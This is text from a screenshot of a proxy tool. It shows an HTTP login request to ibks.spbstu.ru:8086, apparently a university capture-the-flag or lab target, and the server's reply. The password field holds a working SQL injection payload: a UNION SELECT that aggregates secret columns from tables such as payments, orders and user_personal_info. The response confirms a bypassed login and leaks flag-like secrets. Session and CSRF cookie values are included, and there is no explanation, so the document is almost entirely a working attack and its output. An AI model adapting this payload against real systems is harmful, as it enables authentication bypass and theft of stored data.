 Request
Pretty Raw Hex \n
1 POST /away/281597ea-a798-410d-9e81-43bb6b4ce978/api/login HTTP/1.1
2 Host: ibks.spbstu.ru:8086
3 Content-Length: 1007
4 Accept-Language: ru-RU,ru;q=0.9
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/135.0.0.0 Safari/537.36
8 Origin: http://ibks.spbstu.ru:8086
9 Referer: http://ibks.spbstu.ru:8086/away/281597ea-a798-410d-9e81-43bb6b4ce978/login
10 Accept-Encoding: gzip, deflate, br
11 Cookie: csrftoken=3Dg4FZ8zc7exalB6OGcJkiDRw1wbWT42; sessionid=
m3gc2izgyel3igy8pcp589md4nhfu5iv
12 Connection: close
13
14 {
"username":"x",
"password":
"' UNION SELECT 'secrets', COALESCE(string_agg(src || '=' || secret, '; '), 'NO_IBKS_
SECRET_FOUND'), 'x' FROM (SELECT 'reviews' AS src, secret::text AS secret FROM review
s WHERE secret IS NOT NULL UNION ALL SELECT 'price_history', secret::text FROM price_
history WHERE secret IS NOT NULL UNION ALL SELECT 'shipping_addresses', secret::text
FROM shipping_addresses WHERE secret IS NOT NULL UNION ALL SELECT 'favorite_products'
, secret::text FROM favorite_products WHERE secret IS NOT NULL UNION ALL SELECT 'user
_personal_info', secret::text FROM user_personal_info WHERE secret IS NOT NULL UNION
ALL SELECT 'product_categories', secret::text FROM product_categories WHERE secret IS
NOT NULL UNION ALL SELECT 'products', secret::text FROM products WHERE secret IS NOT
NULL UNION ALL SELECT 'orders', secret::text FROM orders WHERE secret IS NOT NULL UN
ION ALL SELECT 'payments', secret::text FROM payments WHERE secret IS NOT NULL) s WHE
RE position('ibks' in lower(secret)) > 0-- "
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://ibks.spbstu.ru:8086
4 Content-Length: 208
5 Content-Type: application/json
6 Date: Wed, 06 May 2026 15:26:46 GMT
7 Server: Werkzeug/3.1.6 Python/3.12.13
8 Set-Cookie: user=x; Path=/; SameSite=Lax
9 Vary: Origin
10 Connection: close
11
12 {
13 "message":
"Login successful: user=RealDictRow({'login': 'secrets', 'password': 'reviews=ibks3_{
93f8739c36549}; user_personal_info=ibks1_{653b6e69e46c8}; products=ibks2_{9a7d9c2fcbe
af}', 'role': 'x'})"
14 }
15